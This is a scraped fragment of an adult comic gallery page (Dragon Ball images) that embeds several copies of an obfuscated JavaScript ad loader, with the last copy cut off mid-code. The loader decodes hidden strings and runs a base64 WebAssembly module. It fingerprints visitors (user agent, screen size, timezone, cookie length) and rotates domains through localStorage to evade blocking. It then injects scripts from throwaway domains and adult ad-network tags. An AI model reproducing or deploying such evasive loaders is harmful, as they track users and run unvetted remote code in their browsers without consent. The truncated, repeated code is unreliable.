t=window,e=t.Math,n=t.Error,r=t.RegExp,o=t.Promise,s=t.document,i=t.Uint8Array,c=t.localStorage,l=t.Date.now,u=e.floor,a=e.random,h=t.JSON.stringify,f=t.String.fromCharCode,d='cmeccZYhfZb^W^TR^]S_UYZJOLIQXJKELN?AA?M<J@@FI5510J55=;;?9<(-?**%0$$")~\'){!zx!usztrzv|tnhkseffbffbte\\pdg^\\fcV]aQPbRZLKLLLVNLLHHWPOJI>=<DCB=;L<43D8@@E14BA./>-8,.+*580+"",,,z}$u|vs$t#zn~rwu54CFWVEBg,==========================CCCCCCCCCCCCCCCCCCCCCCCCCCWWWWWWWWWWZB%~VU?qvA.B>I=;j740H6jur3fnbbcdooolbf^bdWT^Dd^`NSPR]\\WY~rq~h<ChecMbwcLJ;`j82<B31-?+U#$fequg@@PLMJQKIE++'.replace(/((\x40){2})/g,"$2").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return n>=0&&n<95?f(32+(n+e)%95):t})).join(""),g=[0,7,14,20,26,32,38,44,48,51,56,59,66,68,74,80,86,99,103,109,111,112,118,123,124,126,128,130,133,136,140,144,149,155,162,170,176,184,186,187,192,193,193,194,256,257,258,261,277,282,289,295,307,315,325,326,331,336,341,342,343,349,359],p=0;p<g.length-1;p++)g[p]=d.substring(g[p],g[p+1]);var m=[g[0],g[1],g[2],g[3],g[4],g[5],g[6]];m.push(m[0]+g[7]);const C=g[8]+m[5],v={2:C+g[9],15:C+g[9],9:C+m[2],16:C+m[2],10:C+m[3],17:C+m[3],19:C+g[10],20:C+g[10],21:C+g[10]},b=g[11]+m[5],w={2:m[1],15:m[1],9:m[2],16:m[2],10:m[3],17:m[3],5:g[12],7:g[12],19:g[10],20:g[10],21:g[10]},W={15:g[13],16:g[14],17:g[15],19:m[4],20:m[4],21:m[4]},A=g[16],x=A+g[17],y=A+g[18],E=g[19]+m[0]+g[20],j=g[21],I=j+g[22],L=j+(m[0]+g[23]),D=j+m[7],O=j+(m[7]+g[24]),$=[g[25],g[26],g[27],g[28],g[29],g[30],g[31],g[32],g[33],g[34]];function J(t,e,n){return function(t,e){try{return g[35],t()}catch(t){if(e)return e(t)}}(t,typeof handleException===g[36]?t=>{null===handleException||void 0===handleException||handleException(t)}:e)}const S=t=>{const[e]=t.split(g[37]);let[o,s,i]=((t,e)=>{let[n,r,...o]=t.split(e);return r=[r,...o].join(e),[n,r,!!o.length]})(t,g[38]);i&&J((()=>{throw new n(g[39])}));const c=new r(`^(${e})?//`,g[40]),[l,...u]=o.replace(c,g[41]).split(g[42]);return{protocol:e,origin:o,domain:l,path:u.join(g[42]),search:s}},k=36e5,z=g[43],B=[[97,122],[65,90],[48,57]],N=(t,e)=>u(a()*(e-t+1))+t;function R(t){let e=g[41];for(let n=0;n<t;n++)e+=z.charAt(u(a()*z.length));return e}const U=()=>`${$[N(0,$.length-1)]}=${!N(0,1)?(t=>{let e=g[41];for(let n=0;n<t;n++)e+=f(N(97,122));return e})(N(2,6)):N(1,999999)}`,_=(t,e)=>(null==t?void 0:t.length)?t.split(g[45]).map((t=>{const n=t.indexOf(g[44])+1,r=t.slice(0,n),o=t.slice(n);return r+e(o)})).join(g[45]):g[41],P=(e,n)=>{const r=(t=>t.split(g[41]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(e),o=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r),s=(i=n,_(i,t.decodeURIComponent)).split(g[41]).map((t=>((t,e)=>{const n=t.charCodeAt(0);for(const t of B){const[r,o]=t;if(n>=r&&n<=o){const t=o-r+1,s=r+(n-r+e())%t;return f(s)}}return t})(t,o))).join(g[41]);var i;return e+g[45]+(e=>_(e,t.encodeURIComponent))(s)},T=(t,e)=>{const{search:n,origin:r}=S(t),o=n?n.split(g[45]):[],[s,i]=((t,e)=>{const n=[],r=[];return t.forEach((t=>{t.indexOf(e)>-1?r.push(t):n.push(t)})),[n,r]})(o,A);if(!s.length)return t;const c=((t,e)=>{const n=[],r=N(t,e);for(let t=0;t<r;t++)n.push(U());return n})(...o.length>4?[0,2]:[5,9]),l=g[46]+e;s.find((t=>t===l))||s.push(l);const h=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=u(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})([...s,...c]),f=R(N(2,6))+g[44]+R(N(2,6));let d=P(f,h.join(g[45]));return i.length>0&&(d+=g[45]+i.join(g[45])),r+g[38]+d};function V(t,e){const n=function(t){const e=new r(y+g[47]).exec(t.location.href);return e&&e[1]?e[1]:null}(t);return n?e.replace(g[48],`-${n}/`):e}const Z=g[49];function q(){if(((e,n=t)=>{const[r]=((t,e)=>{let n;try{if(n=e[t],!n)return[!1,n];const r="__storage_test__";return n.setItem(r,r),n.getItem(r)!==r?[!1,n]:(n.removeItem(r),[!0])}catch(t){return[!1,n,t]}})(e,n);return r})(g[51]))try{const e=c.getItem(Z);return[e?t.JSON.parse(e):null,!1]}catch(t){return[null,!0]}return[null,!0]}function H(e){if(!e)return null;const n={};return t.Object.keys(e).forEach((r=>{const o=e[r];(function(e){const n=null==e?void 0:e[0],r=null==e?void 0:e[1];return typeof n===g[50]&&t.isFinite(+r)&&r>l()})(o)&&(n[r]=o)})),n}function M(t,e,n){let r=(/https?:\/\//.test(t)?g[41]:g[52])+t;return e&&(r+=g[42]+e),n&&(r+=g[38]+n),r}const F=(()=>{var t;const[e,n]=q();if(!n){const n=null!==(t=H(e))&&void 0!==t?t:{};c.setItem(Z,h(n))}return{get:t=>{const[e]=q();return null==e?void 0:e[t]},set:(t,e,r)=>{const o=[e,l()+1e3*r],[s]=q(),i=null!=s?s:{};i[t]=o,n||c.setItem(Z,h(i))}}})(),K=(Q=F,(t,e)=>{const{domain:n,path:r,search:o}=S(t),s=Q.get(n);if(s)return[M(s[0],r,o),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=S(null==e?void 0:e.replaceDomain);return t!==n&&Q.set(n,e.replaceDomain,e.ttl),[M(e.replaceDomain,r,o),!0]}return[t,!1]});var Q;const Y=t=>N(t-k,t+k),X=e=>{const n=new r(x+g[53]).exec(e.location.href),o=n&&n[1]&&+n[1];return o&&!t.isNaN(o)?(null==n?void 0:n[2])?Y(o):o:Y(l())},G=[1,3,6,5,8,9,10,11,12,13,14,18,22];class tt{constructor(e,n,r,o){this.b6d=e,this.ver=n,this.fbv=r,this.sgt=o,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=e=>i.from(t.atob(e),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=s.currentScript,this.wu=this.iwa()}ins(){t[this.gcdk()]={};const e=G.map((e=>this.gd(e).then((n=>{const r=n?V(t,n):void 0;return t[this.gcdk()][e]=r,r}))));return o.all(e).then((e=>(t[this.gcuk()]=e,!0)))}gfco(e){var n,r;const o=t.navigator?t.navigator.userAgent:g[41],i=t.location.hostname||g[41],c=t.innerHeight,l=t.innerWidth,u=t.sessionStorage?1:0,a=null!==(r=null===(n=s.cookie)||void 0===n?void 0:n.length)&&void 0!==r?r:0,h=this.gtzo();return[c,l,u,X(t),0,e,i.slice(0,100),a,h,o.slice(0,15),this.sgt].join(g[54])}gtzo(){const e=(new t.Date).getTimezoneOffset();return!e||e>720||e<-720?0:720+e}iwa(){const e=t.WebAssembly&&t.WebAssembly.instantiate;return e?e(this.b6ab(this.b6d),{}).then((({instance:{exports:e}})=>{const n=e.memory,r=e.url,o=new t.TextEncoder,s=new t.TextDecoder(g[55]);return{url:t=>{const e=o.encode(t),c=new i(n.buffer,0,e.length);c.set(e);const l=c.byteOffset+e.length,u=r(c,e.length,l),a=new i(n.buffer,l,u);return s.decode(a)}}})):o.resolve(void 0)}cst(){const e=s.createElement(m[6]);return t.Object.assign(e.dataset,{cfasync:g[56]},this.el?this.el.dataset:{}),e.async=!0,e}}class et extends tt{constructor(e,n,r,o){super(e,n,r,o),this.gcuk=()=>I,this.gcdk=()=>L,this.gfu=e=>V(t,e),t[E]=this.ins(),t[O]=T}in(e){!this.sast(e)||t[b+w[e]]||t[v[e]]||this.ast(e)}ast(e){this.gd(e).then((r=>{t[D+w[e]]=this.ver;const o=this.cst(),i=W[e],[c]=K(this.gfu(r)),l=c;if(i){const t=g[57]+i,r=s.querySelector(m[6]+g[58]+t+g[59]);if(!r)throw new n(g[60]+e);const c=r.getAttribute(t).trim();r.removeAttribute(t),o.setAttribute(t,c)}o.src=l,s.head.appendChild(o)}))}}!function(e,n,r,o){const s=new et("AGFzbQEAAAABJAZgAAF/YAR/f39/AX9gA39/fwF+YAN/[base64]/[base64]/p8z7AFgEQCAAIAFBCBACIAdBBmwiACAHQQF0QQRqbK2CpyAAIAdBB2tsbq1CF4ZCgICAAoQMAQtCgICAAiADQoDwv9imM31C/[base64]","11",o,"10");t["ofssddfx"]=t=>s.in(t)}(0,0,0,g[61])}();</script>  <script data-cfasync="false" data-clbaid="" async src="//clammyendearedkeg.com/bn.js" onerror="ofssddfx(16)" onload="ofssddfx(16)"></script>  <div data-cl-spot="2000416"></div></center></p></a><br /> <center><br /> <a href="https://superhq.net/sexo" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="17" title="17" data-lazy-src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/17.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/17.jpg" alt="17" title="17"></noscript></a><br /> <center><br /> <a href="https://superhq.net/sexo" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="18" title="18" data-lazy-src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/18.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/18.jpg" alt="18" title="18"></noscript></a><br /> <center><br /> <a href="https://superhq.net/sexo" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="19" title="19" data-lazy-src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/19.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/19.jpg" alt="19" title="19"></noscript><p><center><script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>   <ins class="eas6a97888e38" data-zoneid="4990020" data-keywords="webcams, asians, milf, japanese, live"></ins>   <script type="rocketlazyloadscript">(AdProvider = window.AdProvider || []).push({"serve": {}});</script></center></p></a><br /> <center><br /> <a href="https://superhq.net/sexo" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="20" title="20" data-lazy-src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/20.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/20.jpg" alt="20" title="20"></noscript></a><br /> <center><br /> <a href="https://superhq.net/sexo" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="21" title="21" data-lazy-src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/21.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/21.jpg" alt="21" title="21"></noscript></a><br /> <center><br /> <a href="https://superhq.net/sexo" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="22" title="22" data-lazy-src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/22.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/22.jpg" alt="22" title="22"></noscript><p><center><script type="rocketlazyloadscript" data-cfasync="false">!function(){"use strict";for(var t=window,e=t.Math,n=t.Error,r=t.RegExp,o=t.Promise,s=t.document,i=t.Uint8Array,c=t.localStorage,l=t.Date.now,u=e.floor,a=e.random,h=t.JSON.stringify,f=t.String.fromCharCode,d='cmeccZYhfZb^W^TR^]S_UYZJOLIQXJKELN?AA?M<J@@FI5510J55=;;?9<(-?**%0$$")~\'){!zx!usztrzv|tnhkseffbffbte\\pdg^\\fcV]aQPbRZLKLLLVNLLHHWPOJI>=<DCB=;L<43D8@@E14BA./>-8,.+*580+"",,,z}$u|vs$t#zn~rwu54CFWVEBg,==========================CCCCCCCCCCCCCCCCCCCCCCCCCCWWWWWWWWWWZB%~VU?qvA.B>I=;j740H6jur3fnbbcdooolbf^bdWT^Dd^`NSPR]\\WY~rq~h<ChecMbwcLJ;`j82<B31-?+U#$fequg@@PLMJQKIE++'.replace(/((\x40){2})/g,"$2").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return n>=0&&n<95?f(32+(n+e)%95):t})).join(""),g=[0,7,14,20,26,32,38,44,48,51,56,59,66,68,74,80,86,99,103,109,111,112,118,123,124,126,128,130,133,136,140,144,149,155,162,170,176,184,186,187,192,193,193,194,256,257,258,261,277,282,289,295,307,315,325,326,331,336,341,342,343,349,359],p=0;p<g.length-1;p++)g[p]=d.substring(g[p],g[p+1]);var m=[g[0],g[1],g[2],g[3],g[4],g[5],g[6]];m.push(m[0]+g[7]);const C=g[8]+m[5],v={2:C+g[9],15:C+g[9],9:C+m[2],16:C+m[2],10:C+m[3],17:C+m[3],19:C+g[10],20:C+g[10],21:C+g[10]},b=g[11]+m[5],w={2:m[1],15:m[1],9:m[2],16:m[2],10:m[3],17:m[3],5:g[12],7:g[12],19:g[10],20:g[10],21:g[10]},W={15:g[13],16:g[14],17:g[15],19:m[4],20:m[4],21:m[4]},A=g[16],x=A+g[17],y=A+g[18],E=g[19]+m[0]+g[20],j=g[21],I=j+g[22],L=j+(m[0]+g[23]),D=j+m[7],O=j+(m[7]+g[24]),$=[g[25],g[26],g[27],g[28],g[29],g[30],g[31],g[32],g[33],g[34]];function J(t,e,n){return function(t,e){try{return g[35],t()}catch(t){if(e)return e(t)}}(t,typeof handleException===g[36]?t=>{null===handleException||void 0===handleException||handleException(t)}:e)}const S=t=>{const[e]=t.split(g[37]);let[o,s,i]=((t,e)=>{let[n,r,...o]=t.split(e);return r=[r,...o].join(e),[n,r,!!o.length]})(t,g[38]);i&&J((()=>{throw new n(g[39])}));const c=new r(`^(${e})?//`,g[40]),[l,...u]=o.replace(c,g[41]).split(g[42]);return{protocol:e,origin:o,domain:l,path:u.join(g[42]),search:s}},k=36e5,z=g[43],B=[[97,122],[65,90],[48,57]],N=(t,e)=>u(a()*(e-t+1))+t;function R(t){let e=g[41];for(let n=0;n<t;n++)e+=z.charAt(u(a()*z.length));return e}const U=()=>`${$[N(0,$.length-1)]}=${!N(0,1)?(t=>{let e=g[41];for(let n=0;n<t;n++)e+=f(N(97,122));return e})(N(2,6)):N(1,999999)}`,_=(t,e)=>(null==t?void 0:t.length)?t.split(g[45]).map((t=>{const n=t.indexOf(g[44])+1,r=t.slice(0,n),o=t.slice(n);return r+e(o)})).join(g[45]):g[41],P=(e,n)=>{const r=(t=>t.split(g[41]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(e),o=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r),s=(i=n,_(i,t.decodeURIComponent)).split(g[41]).map((t=>((t,e)=>{const n=t.charCodeAt(0);for(const t of B){const[r,o]=t;if(n>=r&&n<=o){const t=o-r+1,s=r+(n-r+e())%t;return f(s)}}return t})(t,o))).join(g[41]);var i;return e+g[45]+(e=>_(e,t.encodeURIComponent))(s)},T=(t,e)=>{const{search:n,origin:r}=S(t),o=n?n.split(g[45]):[],[s,i]=((t,e)=>{const n=[],r=[];return t.forEach((t=>{t.indexOf(e)>-1?r.push(t):n.push(t)})),[n,r]})(o,A);if(!s.length)return t;const c=((t,e)=>{const n=[],r=N(t,e);for(let t=0;t<r;t++)n.push(U());return n})(...o.length>4?[0,2]:[5,9]),l=g[46]+e;s.find((t=>t===l))||s.push(l);const h=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=u(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})([...s,...c]),f=R(N(2,6))+g[44]+R(N(2,6));let d=P(f,h.join(g[45]));return i.length>0&&(d+=g[45]+i.join(g[45])),r+g[38]+d};function V(t,e){const n=function(t){const e=new r(y+g[47]).exec(t.location.href);return e&&e[1]?e[1]:null}(t);return n?e.replace(g[48],`-${n}/`):e}const Z=g[49];function q(){if(((e,n=t)=>{const[r]=((t,e)=>{let n;try{if(n=e[t],!n)return[!1,n];const r="__storage_test__";return n.setItem(r,r),n.getItem(r)!==r?[!1,n]:(n.removeItem(r),[!0])}catch(t){return[!1,n,t]}})(e,n);return r})(g[51]))try{const e=c.getItem(Z);return[e?t.JSON.parse(e):null,!1]}catch(t){return[null,!0]}return[null,!0]}function H(e){if(!e)return null;const n={};return t.Object.keys(e).forEach((r=>{const o=e[r];(function(e){const n=null==e?void 0:e[0],r=null==e?void 0:e[1];return typeof n===g[50]&&t.isFinite(+r)&&r>l()})(o)&&(n[r]=o)})),n}function M(t,e,n){let r=(/https?:\/\//.test(t)?g[41]:g[52])+t;return e&&(r+=g[42]+e),n&&(r+=g[38]+n),r}const F=(()=>{var t;const[e,n]=q();if(!n){const n=null!==(t=H(e))&&void 0!==t?t:{};c.setItem(Z,h(n))}return{get:t=>{const[e]=q();return null==e?void 0:e[t]},set:(t,e,r)=>{const o=[e,l()+1e3*r],[s]=q(),i=null!=s?s:{};i[t]=o,n||c.setItem(Z,h(i))}}})(),K=(Q=F,(t,e)=>{const{domain:n,path:r,search:o}=S(t),s=Q.get(n);if(s)return[M(s[0],r,o),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=S(null==e?void 0:e.replaceDomain);return t!==n&&Q.set(n,e.replaceDomain,e.ttl),[M(e.replaceDomain,r,o),!0]}return[t,!1]});var Q;const Y=t=>N(t-k,t+k),X=e=>{const n=new r(x+g[53]).exec(e.location.href),o=n&&n[1]&&+n[1];return o&&!t.isNaN(o)?(null==n?void 0:n[2])?Y(o):o:Y(l())},G=[1,3,6,5,8,9,10,11,12,13,14,18,22];class tt{constructor(e,n,r,o){this.b6d=e,this.ver=n,this.fbv=r,this.sgt=o,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=e=>i.from(t.atob(e),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=s.currentScript,this.wu=this.iwa()}ins(){t[this.gcdk()]={};const e=G.map((e=>this.gd(e).then((n=>{const r=n?V(t,n):void 0;return t[this.gcdk()][e]=r,r}))));return o.all(e).then((e=>(t[this.gcuk()]=e,!0)))}gfco(e){var n,r;const o=t.navigator?t.navigator.userAgent:g[41],i=t.location.hostname||g[41],c=t.innerHeight,l=t.innerWidth,u=t.sessionStorage?1:0,a=null!==(r=null===(n=s.cookie)||void 0===n?void 0:n.length)&&void 0!==r?r:0,h=this.gtzo();return[c,l,u,X(t),0,e,i.slice(0,100),a,h,o.slice(0,15),this.sgt].join(g[54])}gtzo(){const e=(new t.Date).getTimezoneOffset();return!e||e>720||e<-720?0:720+e}iwa(){const e=t.WebAssembly&&t.WebAssembly.instantiate;return e?e(this.b6ab(this.b6d),{}).then((({instance:{exports:e}})=>{const n=e.memory,r=e.url,o=new t.TextEncoder,s=new t.TextDecoder(g[55]);return{url:t=>{const e=o.encode(t),c=new i(n.buffer,0,e.length);c.set(e);const l=c.byteOffset+e.length,u=r(c,e.length,l),a=new i(n.buffer,l,u);return s.decode(a)}}})):o.resolve(void 0)}cst(){const e=s.createElement(m[6]);return t.Object.assign(e.dataset,{cfasync:g[56]},this.el?this.el.dataset:{}),e.async=!0,e}}class et extends tt{constructor(e,n,r,o){super(e,n,r,o),this.gcuk=()=>I,this.gcdk=()=>L,this.gfu=e=>V(t,e),t[E]=this.ins(),t[O]=T}in(e){!this.sast(e)||t[b+w[e]]||t[v[e]]||this.ast(e)}ast(e){this.gd(e).then((r=>{t[D+w[e]]=this.ver;const o=this.cst(),i=W[e],[c]=K(this.gfu(r)),l=c;if(i){const t=g[57]+i,r=s.querySelector(m[6]+g[58]+t+g[59]);if(!r)throw new n(g[60]+e);const c=r.getAttribute(t).trim();r.removeAttribute(t),o.setAttribute(t,c)}o.src=l,s.head.appendChild(o)}))}}!function(e,n,r,o){const s=new et("AGFzbQEAAAABJAZgAAF/YAR/f39/AX9gA39/fwF+YAN/[base64]/[base64]/p8z7AFgEQCAAIAFBCBACIAdBBmwiACAHQQF0QQRqbK2CpyAAIAdBB2tsbq1CF4ZCgICAAoQMAQtCgICAAiADQoDwv9imM31C/[base64]","11",o,"10");t["vickjgb"]=t=>s.in(t)}(0,0,0,g[61])}();</script>  <script data-cfasync="false" data-clbaid="" async src="//vertigovitalitywieldable.com/bn.js" onerror="vickjgb(16)" onload="vickjgb(16)"></script>  <div data-cl-spot="2000417"></div></center></p></a><br /> <center><br /> <a href="https://superhq.net/sexo" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="23" title="23" data-lazy-src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/23.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/23.jpg" alt="23" title="23"></noscript></a><br /> <center><br /> <a href="https://superhq.net/sexo" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="24" title="24" data-lazy-src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/24.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/24.jpg" alt="24" title="24"></noscript><p><center><script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>   <ins class="eas6a97888e37" data-zoneid="4990024" data-keywords="webcams, asians, milf, japanese, live"></ins>   <script type="rocketlazyloadscript">(AdProvider = window.AdProvider || []).push({"serve": {}});</script></center></p></a><br /> <center><br /> <a href="https://superhq.net/sexo" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="25" title="25" data-lazy-src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/25.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/25.jpg" alt="25" title="25"></noscript></a><br /> <center><br /> <a href="https://superhq.net/sexo" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="26" title="26" data-lazy-src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/26.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/26.jpg" alt="26" title="26"></noscript><p><center><script type="rocketlazyloadscript" data-cfasync="false">!function(){"use strict";for(var t=window,e=t.Math,n=t.Error,r=t.RegExp,o=t.Promise,s=t.document,i=t.Uint8Array,c=t.localStorage,l=t.Date.now,u=e.floor,a=e.random,h=t.JSON.stringify,f=t.String.fromCharCode,d='cmeccZYhfZb^W^TR^]S_UYZJOLIQXJKELN?AA?M<J@@FI5510J55=;;?9<(-?**%0$$")~\'){!zx!usztrzv|tnhkseffbffbte\\pdg^\\fcV]aQPbRZLKLLLVNLLHHWPOJI>=<DCB=;L<43D8@@E14BA./>-8,.+*580+"",,,z}$u|vs$t#zn~rwu54CFWVEBg,==========================CCCCCCCCCCCCCCCCCCCCCCCCCCWWWWWWWWWWZB%~VU?qvA.B>I=;j740H6jur3fnbbcdooolbf^bdWT^Dd^`NSPR]\\WY~rq~h<ChecMbwcLJ;`j82<B31-?+U#$fequg@@PLMJQKIE++'.replace(/((\x40){2})/g,"$2").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return n>=0&&n<95?f(32+(n+e)%95):t})).join(""),g=[0,7,14,20,26,32,38,44,48,51,56,59,66,68,74,80,86,99,103,109,111,112,118,123,124,126,128,130,133,136,140,144,149,155,162,170,176,184,186,187,192,193,193,194,256,257,258,261,277,282,289,295,307,315,325,326,331,336,341,342,343,349,359],p=0;p<g.length-1;p++)g[p]=d.substring(g[p],g[p+1]);var m=[g[0],g[1],g[2],g[3],g[4],g[5],g[6]];m.push(m[0]+g[7]);const C=g[8]+m[5],v={2:C+g[9],15:C+g[9],9:C+m[2],16:C+m[2],10:C+m[3],17:C+m[3],19:C+g[10],20:C+g[10],21:C+g[10]},b=g[11]+m[5],w={2:m[1],15:m[1],9:m[2],16:m[2],10:m[3],17:m[3],5:g[12],7:g[12],19:g[10],20:g[10],21:g[10]},W={15:g[13],16:g[14],17:g[15],19:m[4],20:m[4],21:m[4]},A=g[16],x=A+g[17],y=A+g[18],E=g[19]+m[0]+g[20],j=g[21],I=j+g[22],L=j+(m[0]+g[23]),D=j+m[7],O=j+(m[7]+g[24]),$=[g[25],g[26],g[27],g[28],g[29],g[30],g[31],g[32],g[33],g[34]];function J(t,e,n){return function(t,e){try{return g[35],t()}catch(t){if(e)return e(t)}}(t,typeof handleException===g[36]?t=>{null===handleException||void 0===handleException||handleException(t)}:e)}const S=t=>{const[e]=t.split(g[37]);let[o,s,i]=((t,e)=>{let[n,r,...o]=t.split(e);return r=[r,...o].join(e),[n,r,!!o.length]})(t,g[38]);i&&J((()=>{throw new n(g[39])}));const c=new r(`^(${e})?//`,g[40]),[l,...u]=o.replace(c,g[41]).split(g[42]);return{protocol:e,origin:o,domain:l,path:u.join(g[42]),search:s}},k=36e5,z=g[43],B=[[97,122],[65,90],[48,57]],N=(t,e)=>u(a()*(e-t+1))+t;function R(t){let e=g[41];for(let n=0;n<t;n++)e+=z.charAt(u(a()*z.length));return e}const U=()=>`${$[N(0,$.length-1)]}=${!N(0,1)?(t=>{let e=g[41];for(let n=0;n<t;n++)e+=f(N(97,122));return e})(N(2,6)):N(1,999999)}`,_=(t,e)=>(null==t?void 0:t.length)?t.split(g[45]).map((t=>{const n=t.indexOf(g[44])+1,r=t.slice(0,n),o=t.slice(n);return r+e(o)})).join(g[45]):g[41],P=(e,n)=>{const r=(t=>t.split(g[41]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(e),o=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r),s=(i=n,_(i,t.decodeURIComponent)).split(g[41]).map((t=>((t,e)=>{const n=t.charCodeAt(0);for(const t of B){const[r,o]=t;if(n>=r&&n<=o){const t=o-r+1,s=r+(n-r+e())%t;return f(s)}}return t})(t,o))).join(g[41]);var i;return e+g[45]+(e=>_(e,t.encodeURIComponent))(s)},T=(t,e)=>{const{search:n,origin:r}=S(t),o=n?n.split(g[45]):[],[s,i]=((t,e)=>{const n=[],r=[];return t.forEach((t=>{t.indexOf(e)>-1?r.push(t):n.push(t)})),[n,r]})(o,A);if(!s.length)return t;const c=((t,e)=>{const n=[],r=N(t,e);for(let t=0;t<r;t++)n.push(U());return n})(...o.length>4?[0,2]:[5,9]),l=g[46]+e;s.find((t=>t===l))||s.push(l);const h=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=u(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})([...s,...c]),f=R(N(2,6))+g[44]+R(N(2,6));let d=P(f,h.join(g[45]));return i.length>0&&(d+=g[45]+i.join(g[45])),r+g[38]+d};function V(t,e){const n=function(t){const e=new r(y+g[47]).exec(t.location.href);return e&&e[1]?e[1]:null}(t);return n?e.replace(g[48],`-${n}/`):e}const Z=g[49];function q(){if(((e,n=t)=>{const[r]=((t,e)=>{let n;try{if(n=e[t],!n)return[!1,n];const r="__storage_test__";return n.setItem(r,r),n.getItem(r)!==r?[!1,n]:(n.removeItem(r),[!0])}catch(t){return[!1,n,t]}})(e,n);return r})(g[51]))try{const e=c.getItem(Z);return[e?t.JSON.parse(e):null,!1]}catch(t){return[null,!0]}return[null,!0]}function H(e){if(!e)return null;const n={};return t.Object.keys(e).forEach((r=>{const o=e[r];(function(e){const n=null==e?void 0:e[0],r=null==e?void 0:e[1];return typeof n===g[50]&&t.isFinite(+r)&&r>l()})(o)&&(n[r]=o)})),n}function M(t,e,n){let r=(/https?:\/\//.test(t)?g[41]:g[52])+t;return e&&(r+=g[42]+e),n&&(r+=g[38]+n),r}const F=(()=>{var t;const[e,n]=q();if(!n){const n=null!==(t=H(e))&&void 0!==t?t:{};c.setItem(Z,h(n))}return{get:t=>{const[e]=q();return null==e?void 0:e[t]},set:(t,e,r)=>{const 